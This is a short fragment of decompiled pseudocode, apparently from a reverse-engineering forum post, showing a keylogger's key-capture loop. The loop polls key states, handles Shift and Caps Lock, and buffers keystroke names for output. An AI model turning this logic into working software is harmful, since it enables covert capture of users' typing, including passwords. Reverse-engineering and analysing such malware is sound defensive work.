 while ( 1 )
{
KeyState = GetKeyState(16);
v5 = dword_1008A3B0[v3];
v6 = KeyState;
if ( GetAsyncKeyState(v5) >= 0 )
{
v7 = v10.m128i_i32[v5];
if ( v7 )
{
v10.m128i_i32[v5] = 0;
if ( v5 == 8 )
{
lstrcatA(String[0].m128i_i8, "<BackSpace>");
}
else if ( lstrlenA(String[0].m128i_i8) <= 550 )
{
if ( v5 != 13 )
{
v8 = v7 % 2;
if ( v8 == 1 )
{
lstrcatA(String[0].m128i_i8, off_1008A218[v3]);
}
else if ( !v8 )
{
lstrcatA(String[0].m128i_i8, off_1008A080[v3]);
}
goto LABEL_33;
}
lstrcatA(String[0].m128i_i8, "<Enter>\r\n");
}
sub_10015A20(String[0].m128i_i8);
sub_10043680(String, 0, 0x258u);
}
}
else if ( GetKeyState(20) && v6 > -1 && (v5 - 65) <= 0x1B )
{
v10.m128i_i32[v5] = 1;
}
else if ( GetKeyState(20) && v6 < 0 && (v5 - 65) <= 0x1B )
{
v10.m128i_i32[v5] = 2;
}
吾爱破解论坛
www.52pojie.cn